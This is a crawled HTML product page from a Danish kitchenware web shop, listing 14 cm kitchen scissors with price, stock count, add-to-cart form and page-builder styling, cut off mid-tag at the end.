

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://koekkenoghjem.dk/kokkensaks-14-cm.html
body_size: 14666
content:
<!doctype html>
<html lang="da">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="Køkkensaks, 14 cm."/>
<meta name="description" content="Default Description"/>
<meta name="keywords" content="Magento, E-commerce"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Køkkensaks, 14 cm.</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Mageplaza_Blog/css/mpBlogIcon.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/jquery/uppy/dist/uppy-custom.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Trustpilot_Reviews/css/trustpilot.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/mage/gallery/gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Mageplaza_Core/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Mageplaza_Core/css/owl.theme.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/css/print.min.css" />
<link  rel="icon" type="image/x-icon" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Magento_Theme/favicon.ico" />




<link rel="preload" as="font" crossorigin="anonymous" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://koekkenoghjem.dk/kokkensaks-14-cm.html" />
<!-- Global site tag (gtag.js) - Google Analytics -->


<meta name="google-site-verification" content="nlYThvK9nRKtzXTD20BREQ2rlCDXRIM-l_ei8rGGdLA" />
<meta name="google-site-verification" content="8MO7qxqE5ld-6RFzZxLfIE_bmz5Ac4NHK9nLCvxLk1E" />
<!--aMeCXN3AKdxhj7JrDzWzijLr8Qi4QdQJ-->
<!--EpLJ4x0oiNF2mm5WQMZ7pFGHOOn1JhQd-->            

<meta property="og:type" content="product" />
<meta property="og:title"
      content="K&#xF8;kkensaks,&#x20;14&#x20;cm.&#x20;" />
<meta property="og:image"
      content="https://koekkenoghjem.dk/media/catalog/product/cache/efe2ca50972a615a1a736b24997be4b5/d/r/dr6000270.jpg" />
<meta property="og:description"
      content="." />
<meta property="og:url" content="https://koekkenoghjem.dk/kokkensaks-14-cm.html" />
    <meta property="product:price:amount" content="15"/>
    <meta property="product:price:currency"
      content="DKK"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-kokkensaks-14-cm page-layout-1column">
        


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><ul class="header links help"><li class="customer-help-link">
    <span class="customer-help-label"
          role="link"
          tabindex="0"
    >
        <button type="button"
                class="action switch"
                tabindex="-1"
                data-action="customer-menu-toggle">
            Hjælp        </button>
    </span>
</li>
</ul><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
</div><div class="customer-help-content">
    <ul>
        <li class="li-customer-service">
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img alt="customer service" src="https://koekkenoghjem.dk/media/wysiwyg/icon-support-contact_2.png">
<h2>Kundeservice</h2>
<p>
<a href="mailto:kundeservice@koekkenoghjem.dk" title="email" target="_blank">Kundeservice@koekkenoghjem.dk</a><br>
<a href="http://www.facebook.dk/koekkenoghjem" title="facebook messenger" target="_blank">Facebook-messenger</a>
</p></div>        </li>
        <li class="li-delivery">
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="https://koekkenoghjem.dk/media/wysiwyg/icon-support-delivery_2.png" alt="delivery" />
    <h2>Levering</h2>
    <ul>
        <li>
            <h3>Fast lav fragtpris</h3>
            <h4>35 kr. til pakkeboks</h4>
        </li>
        <li>
            <h3>Gratis pick-up</h3>
            <h4>City 2</h4>
        </li>
        <li>
            <h3>1-3 dages levering</h3>
            <h4>Med Post Nord</h4>
        </li>
        <li>
            <h3>Mulig returnering</h3>
            <h4>I alle butikker</h4>
        </li>
    </ul></div>        </li>
        <li class="li-about">
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="https://koekkenoghjem.dk/media/wysiwyg/icon-support-information_2.png" alt="about k&amp;h" />
            <h2>Om K&amp;H</h2>
            <p>
               <a href="https://koekkenoghjem.dk/om-os/">Om Køkken &amp; Hjem</a><br>
               <a href="https://koekkenoghjem.dk/store-opening-hrs/" target="_self">Find Butik</a>
            </p>
            <ul class="social-network">
                <li><a href="http://www.facebook.com/koekkenoghjem" target="_blank"><img alt="facebook" src="https://koekkenoghjem.dk/media/wysiwyg/icon-social-fb_1.png" title="facebook"></a></li>
                <li><a href="https://www.instagram.com/koekkenoghjem/?hl=en" target="_blank"><img alt="instagram" src="https://koekkenoghjem.dk/media/wysiwyg/icon-social-ins_1.png" title="instagram"></a></li>
            </ul></div>        </li>
    </ul>
</div>


</div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://koekkenoghjem.dk/"
    title=""
    aria-label="store logo">
    <img src="https://koekkenoghjem.dk/media/logo/default/logo.png"
         title=""
         alt=""
            width="170"                />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://koekkenoghjem.dk/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="basket-icon">
            <span class="counter qty"
                  data-bind="blockLoader: isLoading">
                <span class="counter-number">
                    <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                    <!-- /ko -->
                    <!-- ko ifnot: getCartParam('summary_count') -->
                    <!-- ko text: 0 --><!-- /ko -->
                    <!-- /ko -->
                </span>
                <span class="counter-label">
                   <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                    <!-- /ko -->
                </span>
            </span>
        </span>
        <span class="text">Min indkøbskurv</span>
        <span class="price-label" data-bind="html: getCartParam('subtotal') || '0 kr.'"></span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="search-block-tree-dotter"></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://koekkenoghjem.dk/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://koekkenoghjem.dk/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "1"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="S&#xF8;g&#x20;p&#xE5;&#x20;kategori,&#x20;m&#xE6;rker&#x20;eller&#x20;produkter..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://koekkenoghjem.dk/catalogsearch/advanced/" data-action="advanced-search">
        Avanceret søgning    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Sammenlign&#x20;produkter"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Sammenlign produkter        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>

</ul></div>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://koekkenoghjem.dk/kokken.html"  class="level-top" ><span>Køkken</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://koekkenoghjem.dk/kokken/gryder.html" ><span>Gryder</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://koekkenoghjem.dk/kokken/pander.html" ><span>Pander</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://koekkenoghjem.dk/kokken/ovnfast.html" ><span>Ovnfast</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://koekkenoghjem.dk/kokken/kokkenknive.html" ><span>Knive</span></a></li><li  class="level1 nav-1-5 category-item"><a href="https://koekkenoghjem.dk/kokken/kokkenredskaber.html" ><span>Køkkenredskaber</span></a></li><li  class="level1 nav-1-6 category-item"><a href="https://koekkenoghjem.dk/kokken/opbevaring.html" ><span>Opbevaring</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://koekkenoghjem.dk/kokken/kaffe-the.html" ><span>Kaffe &amp; The</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://koekkenoghjem.dk/kokken/bageartikler.html" ><span>Bageartikler</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://koekkenoghjem.dk/kokken/drinkstilbehor.html" ><span>Fest</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://koekkenoghjem.dk/kokken/grill.html" ><span>Grill</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://koekkenoghjem.dk/kokken/sundhed.html" ><span>Sundhed</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://koekkenoghjem.dk/kokken/ergonomiske-redskaber.html" ><span>Ergonomiske redskaber</span></a></li><li  class="level1 nav-1-13 category-item"><a href="https://koekkenoghjem.dk/kokken/syltning.html" ><span>Syltning</span></a></li><li  class="level1 nav-1-14 category-item"><a href="https://koekkenoghjem.dk/kokken/grydelapper/bordskanere.html" ><span>Grydelapper/Bordskånere</span></a></li><li  class="level1 nav-1-15 category-item last"><a href="https://koekkenoghjem.dk/kokken/skale.html" ><span>Skåle</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://koekkenoghjem.dk/elartikler.html"  class="level-top" ><span>El</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://koekkenoghjem.dk/elartikler/kokkenmaskiner.html" ><span>Køkkenmaskiner</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://koekkenoghjem.dk/elartikler/maskiner-til-madlavning.html" ><span>Kaffemaskiner</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://koekkenoghjem.dk/elartikler/elkedler.html" ><span>Elkedler</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://koekkenoghjem.dk/elartikler/juice-smoothiemaskiner.html" ><span>Juice &amp; Smoothiemaskiner</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://koekkenoghjem.dk/elartikler/blendere-stavblendere.html" ><span>Blendere &amp; Stavblendere</span></a></li><li  class="level1 nav-2-6 category-item"><a href="https://koekkenoghjem.dk/elartikler/hakkemaskiner.html" ><span>Hakkemaskiner</span></a></li><li  class="level1 nav-2-7 category-item"><a href="https://koekkenoghjem.dk/elartikler/handmixer.html" ><span>Håndmixer</span></a></li><li  class="level1 nav-2-8 category-item"><a href="https://koekkenoghjem.dk/elartikler/brodrister-toaster.html" ><span>Brødrister &amp; Toaster</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://koekkenoghjem.dk/elartikler/diverse-maskiner.html" ><span>Diverse maskiner</span></a></li><li  class="level1 nav-2-10 category-item"><a href="https://koekkenoghjem.dk/elartikler/sodastream.html" ><span>SodaStream</span></a></li><li  class="level1 nav-2-11 category-item"><a href="https://koekkenoghjem.dk/elartikler/strygejern.html" ><span>Strygejern</span></a></li><li  class="level1 nav-2-12 category-item"><a href="https://koekkenoghjem.dk/elartikler/stovsuger.html" ><span>Støvsuger</span></a></li><li  class="level1 nav-2-13 category-item"><a href="https://koekkenoghjem.dk/elartikler/batterier.html" ><span>Batterier</span></a></li><li  class="level1 nav-2-14 category-item"><a href="https://koekkenoghjem.dk/elartikler/personlig-pleje.html" ><span>Personlig Pleje</span></a></li><li  class="level1 nav-2-15 category-item"><a href="https://koekkenoghjem.dk/elartikler/microovne-kombiovne-og-miniovne.html" ><span>Microovne, kombiovne og miniovne</span></a></li><li  class="level1 nav-2-16 category-item"><a href="https://koekkenoghjem.dk/elartikler/riskogere.html" ><span>Riskogere</span></a></li><li  class="level1 nav-2-17 category-item"><a href="https://koekkenoghjem.dk/elartikler/maelkeskummer.html" ><span>Mælkeskummer/Kaffekværne</span></a></li><li  class="level1 nav-2-18 category-item"><a href="https://koekkenoghjem.dk/elartikler/lyskaeder.html" ><span>Lyskæder</span></a></li><li  class="level1 nav-2-19 category-item"><a href="https://koekkenoghjem.dk/elartikler/kontaktgrill-elektrisk-grill.html" ><span>Kontaktgrill - Elektrisk Grill - Airfryer</span></a></li><li  class="level1 nav-2-20 category-item last"><a href="https://koekkenoghjem.dk/elartikler/vaffeljern-aebleskivebagere.html" ><span>Vaffeljern &amp; Æbleskivebagere</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://koekkenoghjem.dk/bord.html"  class="level-top" ><span>Bord</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://koekkenoghjem.dk/bord/tallerken.html" ><span>Tallerken</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://koekkenoghjem.dk/bord/bestik.html" ><span>Bestik</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://koekkenoghjem.dk/bord/glas.html" ><span>Glas</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://koekkenoghjem.dk/bord/servering.html" ><span>Servering</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://koekkenoghjem.dk/bord/krydderi.html" ><span>Krydderi</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://koekkenoghjem.dk/bord/dekoration.html" ><span>Dekoration</span></a></li><li  class="level1 nav-3-7 category-item"><a href="https://koekkenoghjem.dk/bord/tekstiler.html" ><span>Tekstiler</span></a></li><li  class="level1 nav-3-8 category-item last"><a href="https://koekkenoghjem.dk/bord/krus.html" ><span>Krus - Kopper</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://koekkenoghjem.dk/hjem.html"  class="level-top" ><span>Hjem</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://koekkenoghjem.dk/hjem/lys.html" ><span>Lys</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://koekkenoghjem.dk/hjem/ure.html" ><span>Ure</span></a></li><li  class="level1 nav-4-3 category-item"><a href="https://koekkenoghjem.dk/hjem/dekoration.html" ><span>Dekoration</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://koekkenoghjem.dk/hjem/badevaerelse.html" ><span>Badeværelse</span></a></li><li  class="level1 nav-4-5 category-item"><a href="https://koekkenoghjem.dk/hjem/opbevaring.html" ><span>Opbevaring</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://koekkenoghjem.dk/hjem/diverse.html" ><span>Diverse</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://koekkenoghjem.dk/hjem/rengoring-vask-opvask.html" ><span>Rengøring - Vask - Opvask</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://koekkenoghjem.dk/hjem/hjaelpemidler.html" ><span>Hjælpemidler</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://koekkenoghjem.dk/hjem/drikkeflaske-drikkedunk-vandflaske.html" ><span>Drikkeflaske, drikkedunk, vandflaske</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://koekkenoghjem.dk/hjem/varktoj.html" ><span>Værktøj</span></a></li><li  class="level1 nav-4-11 category-item last"><a href="https://koekkenoghjem.dk/hjem/madkasser.html" ><span>Madkasser</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top"><a href="https://koekkenoghjem.dk/last-minute.html"  class="level-top" ><span>Last-minute</span></a></li><li  class="level0 nav-6 category-item level-top"><a href="https://koekkenoghjem.dk/efterar.html"  class="level-top" ><span>EFTERÅR</span></a></li><li  class="level0 nav-7 category-item level-top"><a href="https://koekkenoghjem.dk/rejse.html"  class="level-top" ><span>Rejse</span></a></li><li  class="level0 nav-8 category-item level-top"><a href="https://koekkenoghjem.dk/baby/born.html"  class="level-top" ><span>Baby/Børn</span></a></li><li  class="level0 nav-9 category-item level-top"><a href="https://koekkenoghjem.dk/gaveartikler.html"  class="level-top" ><span>Gaveartikler</span></a></li><li  class="level0 nav-10 category-item level-top"><a href="https://koekkenoghjem.dk/baeredygtig-miljovenligt.html"  class="level-top" ><span>Bæredygtig/Miljøvenligt</span></a></li><li  class="level0 nav-11 category-item last level-top"><a href="https://koekkenoghjem.dk/nyheder.html"  class="level-top" ><span>NYHEDER</span></a></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header><div class="breadcrumbs"></div>

<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>


</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="c9y9FvOGImmaW2R7" />



<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Gå til slutningen af billedgalleriet    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://koekkenoghjem.dk/media/catalog/product/cache/2907982650ead0ac894ead453281bbae/d/r/dr6000270.jpg"
        width="700"        height="700"    />
    <link itemprop="image" href="https://koekkenoghjem.dk/media/catalog/product/cache/2907982650ead0ac894ead453281bbae/d/r/dr6000270.jpg">
</div>


<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Gå til starten af billedgalleriet    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Køkkensaks, 14 cm. </span>    </h1>
    </div>

<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="900" data-price-box="product-id-900">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-900"                data-price-amount="15"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">15,00 kr.</span></span>
                <meta itemprop="price" content="15" />
        <meta itemprop="priceCurrency" content="DKK" />
    </span>

</div><div class="product-info-stock-sku">
            <div class="stock available" title="Tilg&#xE6;ngelighed">
            <span>På lager</span>
        </div>
    </div></div>

<div class="product-add-form">
    <form data-product-sku="8711295452109"
          action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2tva2tlbnNha3MtMTQtY20uaHRtbA~~/product/900/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="900" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="900" />
        <input name="form_key" type="hidden" value="c9y9FvOGImmaW2R7" />                            <div class="box-tocart">
    <div class="fieldset">
                <div class="field qty">
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       min="0"
                       value="1"
                       title="Antal"
                       class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                       />
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="L&#xE6;g&#x20;i&#x20;kurv"
                    class="action primary tocart"
                    id="product-addtocart-button" disabled>
                <span>Læg i kurv</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

        </div>
    </div>
</div>

            <div class="availability only" title="44&#x20;tilbage&#x20;p&#xE5;&#x20;lager">
            <strong>44</strong> tilbage på lager        </div>
    

        
                    </form>
</div>


<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    </div>
</div>
<div class="product attribute overview">
        <div class="value" itemprop="description">.</div>
</div>

<div class="product attribute description">
            <strong class="type">Information</strong>
        <div class="value" >Køkkensaks med godt greb. </div>
</div>
</div><div class="product info detailed">
</div>






<style>#html-body [data-pb-style=XRSAFJ5]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;margin-bottom:50px}#html-body [data-pb-style=SQGPVOH]{width:100%;border-width:1px;border-color:#cecece;display:inline-block}#html-body [data-pb-style=W35ENRC]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;margin-top:50px;align-self:stretch}#html-body [data-pb-style=U210KYY]{display:flex;width:100%}#html-body [data-pb-style=PU5D3BX]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;padding-left:30px;padding-right:30px;align-self:stretch}#html-body [data-pb-style=P6L3R4B]{text-align:center;border-style:none}#html-body [data-pb-style=CUHDHU6],#html-body [data-pb-style=JRDX2R8]{max-width:100%;height:auto}#html-body [data-pb-style=WYNJW8P]{text-align:center;margin-bottom:5px}#html-body [data-pb-style=RWO5W7N]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;padding-left:30px;padding-right:30px;align-self:stretch}#html-body [data-pb-style=LIOVS85]{text-align:center;border-style:none}#html-body [data-pb-style=EN1N2W0],#html-body [data-pb-style=Y5QTCMU]{max-width:100%;height:auto}#html-body [data-pb-style=F63XRSU]{text-align:center;margin-bottom:5px}#html-body [data-pb-style=SX0O29F]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;padding-left:30px;padding-right:30px;align-self:stretch}#html-body [data-pb-style=H4OUFIR]{text-align:center;border-style:none}#html-body [data-pb-style=XYWO91G],#html-body [data-pb-style=YLPOQN7]{max-width:100%;height:auto}#html-body [data-pb-style=IPG0LLV]{text-align:center;margin-bottom:5px}@media only screen and (max-width: 768px) { #html-body [data-pb-style=H4OUFIR],#html-body [data-pb-style=LIOVS85],#html-body [data-pb-style=P6L3R4B]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" 